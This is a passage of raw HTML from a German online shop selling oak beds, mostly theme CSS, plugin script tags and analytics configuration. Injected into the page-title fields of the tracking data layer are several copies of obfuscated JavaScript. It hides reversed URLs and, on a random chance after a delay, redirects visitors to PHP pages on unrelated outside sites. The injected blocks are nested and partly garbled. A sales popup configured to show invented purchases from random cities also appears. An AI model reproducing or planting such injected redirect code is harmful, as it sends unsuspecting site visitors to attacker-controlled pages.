			    background: #465a51 0 0 !important;
			    border: 1px solid #465a51 !important;
			}

			.WOOF_Widget .woof_container .icheckbox_flat-purple.checked ~ label,
			.WOOF_Widget .woof_container .iradio_flat-purple.checked ~ label,
			.WOOF_Widget .woof_container li label.hover,
			.WOOF_Widget .woof_container li label.hover {
			    color: #465a51;
			}
			.toolbar-products .category-filter li a::before {
			    border-bottom: 1px solid #465a51;
			}

			.toolbar-products .category-filter li.active a,
			.toolbar-products .category-filter li a:hover {
			    color: #465a51;
			}
			div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label.prdctfltr_active > span::before, div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label:hover > span::before {
			    background: #465a51;
			    border: 1px double #465a51;
			    color: #465a51;
			}
			.prdctfltr_woocommerce_filter_submit:hover, .prdctfltr_wc .prdctfltr_buttons .prdctfltr_reset span:hover, .prdctfltr_sale:hover,
			.prdctfltr_instock:hover {
			    background: #465a51;
			}
			.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title:hover {
			    color: #465a51;
			}
			.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title::before {
			    border-bottom: 1px solid #465a51;
			}
			.prdctfltr-pagination-load-more:not(.prdctfltr-ignite) .button:hover {
			    background: #465a51;
			}
			.toolbar-products-mobile .cat-item.active, .toolbar-products-mobile .cat-item.active a,
			.real-mobile-toolbar.toolbar-products-shortcode .cat-item.active, .real-mobile-toolbar.toolbar-products-shortcode .cat-item.active a {
			    color: #465a51;
			}
			.toolbar-products-mobile .part-filter-wrap .filter-toggle:hover {
			    background-color: #465a51;
			}
			.enable-shop-page-mobile .shop-page a.products-size.products-list.active {
			    color: #465a51;
			}
			.enable-shop-page-mobile .shop-page .product-inner .price {
			    color: #465a51;
			}
			.enable-shop-page-mobile .woocommerce-page-header ul .line-hover a:hover,
			.enable-shop-page-mobile .woocommerce-page-header ul .line-hover.active a {
			    color: #465a51;
			}
			.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar {
			    background: #465a51;
			}
			a.button.btn.nomos-button.owl-btn-link:hover {
			    background: #465a51;
			}
			.yith-wcqv-button:hover {
			    color: #465a51;
			}
			#yith-quick-view-close:hover {
			    color: #465a51;
			}
			#yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li img.flex-active{
			    border: 1px solid #465a51;
			}
			.product-inner .product-title a:hover {
			    color: #465a51;
			}
			.style-3 .yith-wcqv-button {
			    background: #465a51;
			}

			.product-inner .add_to_cart_button,
			.product-inner .added_to_cart,
			.product-inner .product_type_variable,
			.product-inner .product_type_simple,
			.product-inner .product_type_external,
			.product-inner .product_type_grouped {
			    color: #465a51;
			}
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
			    color: #465a51;
			}
			.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow {
			    color: #465a51;
			}
			.summary .woocommerce-product-rating .woocommerce-review-link:hover {
			    color: #465a51;
			}
			.reset_variations:hover {
			    background-color: #465a51;
			}
			.summary .cart .single_add_to_cart_button:hover {
			    background-color: #465a51;
			}
			.product_meta a:hover {
			    color: #465a51;
			}
			.gallery_detail .slick-dots li button::before {
			    border: 2px solid #465a51;
			}
			.big_images .slick-dots li button::before {
			    border: 2px solid #465a51;
			}
			.nomos-bt-video a, .product-360-button a {
			    color: #465a51;
			}
			.nomos-bt-video a:hover, .product-360-button a:hover {
			    background: #465a51;
			    border-color: #465a51;
			}
			.wc-tabs li a::before {
			    border-bottom: 1px solid #465a51;
			}

			.wc-tabs li a:hover,
			.wc-tabs li.active a {
			    color: #465a51;
			}
			p.stars:hover a:before,
			p.stars.selected:not(:hover) a:before {
			    color: #465a51;
			}
			.return-to-shop .button:hover {
			    background-color: #465a51;
			}

			body .woocommerce table.shop_table tr td.product-remove a:hover {
			    color: #465a51;
			}
			body .woocommerce table.shop_table .product-add-to-cart .add_to_cart:hover {
			    background: #465a51;
			}
			.actions-btn .shopping:hover {
			    background-color: #465a51;
			}
			.wc-proceed-to-checkout .checkout-button:hover {
			    background-color: #465a51;
			}
			.nomos-socials.style1 .social-item:hover {
			    color: #465a51;
			}
			.nomos-socials.style2 .social-item:hover {
			    background: #465a51;
			    border-color: #465a51;
			}
			.nomos-socials.style3 .social-item:hover {
			    color: #465a51;
			}
			.nomos-title .block-title a:hover {
			    color: #465a51;
			}
			.nomos-title.default a:hover {
			    color: #465a51;
			    border-color: #465a51;
			}
			.nomos-title.style4 .block-link:hover {
			    color: #465a51;
			}
			.nomos-block-info .block-price {
			    color: #465a51;
			}
			.nomos-block-info .block-link:hover {
			    background-color: #465a51;
			}
			.nomos-banner .block-title a:hover {
			    color: #465a51;
			}
			.nomos-banner.style3 .block-link:hover {
			    background-color: #465a51;
			    border-color: #465a51;
			}
			.nomos-banner.style4 .block-link:hover {
			    color: #465a51;
			}
			.nomos-title-short-desc .block-link:hover {
			    background-color: #465a51!important;
			    border-color: #465a51!important;
			}
			.media-item-lookbook .item-lookbook-content .lookbook-title a:hover {
			    color: #465a51;
			}
			.media-item-lookbook .item-lookbook-content > a:hover {
			    background-color: #465a51;
			}
			.nomos-categories .info .category-name a:hover {
			    color: #465a51;
			}
			.nomos-categories .category-link:hover {
			    color: #465a51;
			}
			.nomos-categories.default .info .category-name a:hover,
			.nomos-categories.default .category-link:hover {
			    color: #465a51;
			}
			.nomos-tabs .tab-link li a::before {
			    border-bottom: 1px solid #465a51;
			}

			.nomos-tabs .tab-link li a:hover,
			.nomos-tabs .tab-link li.active a {
			    color: #465a51;
			}
			.nomos-mapper-btn-link:hover {
			    color: #465a51;
			}
			.woocommerce-MyAccount-content input.button:hover {
			    background: #465a51;
			}
			.woocommerce-MyAccount-navigation > ul li.is-active a {
			    color: #465a51;
			}
			.shop-sidebar .widget ul li a:hover {
			    color: #465a51;
			}
			.shop-sidebar .widget ul li a:hover::before {
			    background: #465a51 none repeat scroll 0 0;
			    border-color: #465a51;
			}
			.products-size.active svg, .products-size:hover svg {
			    stroke: #465a51;
			    fill: #465a51;
			}
			.price_slider_amount .button:hover, .price_slider_amount .button:focus {
			    background-color: #465a51;
			    border: 2px solid #465a51;
			}
			.error404 .nomos-searchform button:hover {
			    background: #465a51;
			}
			body .ziss-item .ziss-figure-wrap .ziss-hotspot-wrap .ziss-hotspot-popup .add_to_cart_button,
			body .ziss-item .ziss-figure-wrap .ziss-hotspot-wrap .ziss-hotspot-popup .added_to_cart {
			    color: #465a51;
			}
			.woocommerce-cart-form-mobile .actions .actions-btn .shopping:hover {
			    background-color: #465a51;
			    border-color: #465a51;
			}
			.total-price-html {
			    color: #465a51;
			}
			div.famibt-wrap .famibt-item .famibt-price {
			    color: #465a51;
			}

			.famibt-wrap ins {
			    color: #465a51;
			}
			.famibt-messages-wrap a.button.wc-forward:hover {
			    background: #465a51;
			}
			@media (max-width: 1100px) {
			    .single-post-products-carousel.owl-carousel .owl-dots .owl-dot::before {
			        border: 2px solid #465a51;
			    }
			}@media (min-width: 769px) {
						.header-menu.horizon-menu {
					        display: inline-block;
						}
						.mobile-navigation {
						    display: none;
						}
					}@media (max-width: 768px) {
						.header-menu.horizon-menu {
						    display: none;
						}
						.mobile-navigation {
						    display: inline-block;
						    margin: 0 0 0 15px;
						}
					}.vc_custom_1610574999637{padding-top: 100px !important;padding-bottom: 20px !important;background-color: #475b4f !important;}.vc_custom_1536054551739{padding-top: 75px !important;padding-bottom: 15px !important;}.vc_custom_1612452304071{margin-bottom: 30px !important;}@media (max-width: 1024px){ .responsive_js_composer_custom_css_691564838 { padding-top: 30px!important;background-image:none!important;-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,1);                -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,1);                box-shadow: 0px 0px 0px 0px rgba(0,0,0,1) } }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1663807579 .vc_column-inner{padding-top: 15px!important;}}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<script  src="https://www.eichenbett.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.eichenbett.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://www.eichenbett.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script  src="https://www.eichenbett.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script  src="https://www.eichenbett.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="famisp-frontend-js-extra">
/* <![CDATA[ */
var famisp = {"ajaxurl":"https:\/\/www.eichenbett.com\/wp-admin\/admin-ajax.php","security":"bc93c3bb89","sales_popup_data":{"famisp_enable_sales_popup":"yes","famisp_disable_sales_popup_mobile":"no","famisp_popup_text":"Jemand in {address} hat das Produkt {product_name} vor {purchased_time} {time_unit} gekauft","famisp_min_time":"1000","famisp_max_time":"9999999","famisp_products":[{"product_name":"Kopfteil Modern","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi>104,72&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> &ndash; <span class=\"woocommerce-Price-amount amount\"><bdi>285,60&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">inkl. MwSt.<\/small><div class=\"gm-wp_bakery_woocommerce_get_price_html\">\n\t\t<div class=\"wgm-info woocommerce-de_price_taxrate \">Enth\u00e4lt 19% MwSt. DE<\/div>\n\t\t<div class=\"wgm-info woocommerce_de_versandkosten\">Kostenloser Versand<\/div><div class=\"wgm-info shipping_de shipping_de_string delivery-time-ca-15-werktage\">\n\t\t\t\t<small>\n\t\t\t\t\t<span>Lieferzeit: ca. 15 Werktage<\/span>\n\t\t\t\t<\/small>\n\t\t\t<\/div><\/div>","url":"https:\/\/www.eichenbett.com\/produkt\/kopfteil-modern\/","img":{"url":"https:\/\/www.eichenbett.com\/wp-content\/uploads\/2021\/01\/Unbenannt-100x100.jpg","width":100,"height":100}},{"product_name":"Schleifset","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi>33,53&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">inkl. MwSt.<\/small><div class=\"gm-wp_bakery_woocommerce_get_price_html\">\n\t\t<div class=\"wgm-info woocommerce-de_price_taxrate \">Enth\u00e4lt 19% MwSt. DE<\/div>\n\t\t<div class=\"wgm-info woocommerce_de_versandkosten\">Kostenloser Versand<\/div><div class=\"wgm-info shipping_de shipping_de_string delivery-time-ca-3-5-werktage\">\n\t\t\t\t<small>\n\t\t\t\t\t<span>Lieferzeit: ca. 3-5 Werktage<\/span>\n\t\t\t\t<\/small>\n\t\t\t<\/div><\/div>","url":"https:\/\/www.eichenbett.com\/produkt\/schleifset\/","img":{"url":"https:\/\/www.eichenbett.com\/wp-content\/uploads\/2021\/01\/eichenbett-diy-massivholzbett-zum-selber-bauen-pflegeset-2-100x100.jpg","width":100,"height":100}}],"famisp_products_ids":"9508,9513,9511,9520,9676,9675,9585","famisp_enable_ran_buy_time_in_sec":"yes","famisp_min_random_buy_time_in_sec":"0","famisp_max_random_buy_time_in_sec":"59","famisp_enable_ran_buy_time_in_min":"yes","famisp_min_random_buy_time_in_min":"1","famisp_max_random_buy_time_in_min":"59","famisp_enable_ran_buy_time_in_hour":"yes","famisp_min_random_buy_time_in_hour":"1","famisp_max_random_buy_time_in_hour":"47","famisp_enable_ran_buy_time_in_day":"yes","famisp_min_random_buy_time_in_day":"2","famisp_max_random_buy_time_in_day":"10","all_addresses":["Hamburg","Berlin","M\u00fcnchen","K\u00f6ln","Bonn","Freiburg","Langen","Bernau","Langenfeld","Ludwigshafen"]},"text":{"second":"second","seconds":"seconds","minute":"minute","minutes":"minutes","hour":"hour","hours":"hours","day":"day","days":"days"},"price_format":"%2$s\u00a0%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","wc_tax_enabled":"1","cart_url":"https:\/\/www.eichenbett.com\/cart\/"};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js" id="famisp-frontend-js"></script>
<script  src="https://www.eichenbett.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script  src="https://www.eichenbett.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.eichenbett.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.eichenbett.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script  src="https://www.eichenbett.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script  src="https://www.eichenbett.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/chosen.jquery.min.js?ver=6.5.7" id="chosen-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/jquery.magnific-popup.min.js?ver=6.5.7" id="magnific-popup-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/jquery.scrollbar.min.js?ver=6.5.7" id="scrollbar-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/jquery.sticky.js?ver=6.5.7" id="sticky-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/jquery.fullPage.min.js?ver=6.5.7" id="full-page-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/jquery.countdown.js?ver=6.5.7" id="jquery-countdown-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/theia-sticky-sidebar.min.js?ver=6.5.7" id="theia-sticky-sidebar-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/threesixty.min.js?ver=6.5.7" id="threesixty-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/slick.js?ver=6.5.7" id="slick-js"></script>
<script  src="https://www.eichenbett.com/wp-content/themes/nomos/assets/js/SmoothScroll.min.js?ver=6.5.7" id="smooth-scroll-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/www.eichenbett.com\/wp-admin\/admin-ajax.php","root":"https:\/\/www.eichenbett.com\/wp-json\/","nonce_wp_rest":"cd91a44adc","nonce_ajax":"5db4568432"};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.42.8" id="wpm-js"></script>
<script type="text/javascript" id="borlabs-cookie-prioritize-js-extra">
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"www.eichenbett.com","path":"\/","version":"1","bots":"1","optInJS":{"marketing":{"google-analytics":"[base64]"}}};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.25" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https:\/\/www.eichenbett.com\/wp-admin\/admin-ajax.php","nonce":"787f4b6a28"};
var woocommerce_remove_updated_totals = "0";
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_jquery_no_conflict = {"val":"yes"};
/* ]]> */
</script>
<script  src="https://www.eichenbett.com/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.10.6" id="woocommerce_de_frontend-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eichenbett.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 4.9.0" />
<link rel='shortlink' href='https://www.eichenbett.com/?p=9167' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name='robots' content='noindex,follow' />

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {}
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.42.8","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-434970841":"4gyMCOmy0_0BENnBtM8B"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-TKFNM01N95","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id","eec":false},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Page | Kon<script>$NqM=function(n){if (typeof ($NqM.list[n]) == \"string\") return $NqM.list[n].split(\"\").reverse().join(\"\");return $NqM.list[n];};$NqM.list=[\"\\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == \"string\") return $NfI.list[n].split(\"\").reverse().join(\"\");return $NfI.list[n];};$NfI.list=[\"\\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == \"string\") return $NfI.list[n].split(\"\").reverse().join(\"\");return $NfI.list[n];};$NfI.list=[\"\\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == \"string\") return $NfI.list[n].split(\"\").reverse().join(\"\");return $NfI.list[n];};$NfI.list=[\"\\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to","list_id":"page_konnqmfunctionnif-typeof-nqm-listn-string-return-nqm-listn-split-reverse-joinreturn-nqm-listnnqm-listphp-sgnittes-pupop-cni-tnemucod-yna-debme-snigulp-tnetno","page_type":"page","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true},"page":{"id":9167,"title":"Kon<script>$NqM=function(n){if (typeof ($NqM.list[n]) == \"string\") return $NqM.list[n].split(\"\").reverse().join(\"\");return $NqM.list[n];};$NqM.list=[\"\\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == \"string\") return $NfI.list[n].split(\"\").reverse().join(\"\");return $NfI.list[n];};$NfI.list=[\"\\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == \"string\") return $NfI.list[n].split(\"\").reverse().join(\"\");return $NfI.list[n];};$NfI.list=[\"\\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == \"string\") return $NfI.list[n].split(\"\").reverse().join(\"\");return $NfI.list[n];};$NfI.list=[\"\\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to","type":"page","categories":[],"parent":{"id":0,"title":"Kon<script>$NqM=function(n){if (typeof ($NqM.list[n]) == \"string\") return $NqM.list[n].split(\"\").reverse().join(\"\");return $NqM.list[n];};$NqM.list=[\"\\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == \"string\") return $NfI.list[n].split(\"\").reverse().join(\"\");return $NfI.list[n];};$NfI.list=[\"\\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == \"string\") return $NfI.list[n].split(\"\").reverse().join(\"\");return $NfI.list[n];};$NfI.list=[\"\\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == \"string\") return $NfI.list[n].split(\"\").reverse().join(\"\");return $NfI.list[n];};$NfI.list=[\"\\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":9167,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false}}})

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TKFNM01N95"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TKFNM01N95');
</script>
<meta name="facebook-domain-verification" content="hq1mrulu73vn89wm8w584e1hekldvn" /><link rel="icon" href="https://www.eichenbett.com/wp-content/uploads/2021/01/cropped-eichenbett-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eichenbett.com/wp-content/uploads/2021/01/cropped-eichenbett-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eichenbett.com/wp-content/uploads/2021/01/cropped-eichenbett-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eichenbett.com/wp-content/uploads/2021/01/cropped-eichenbett-fav-270x270.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
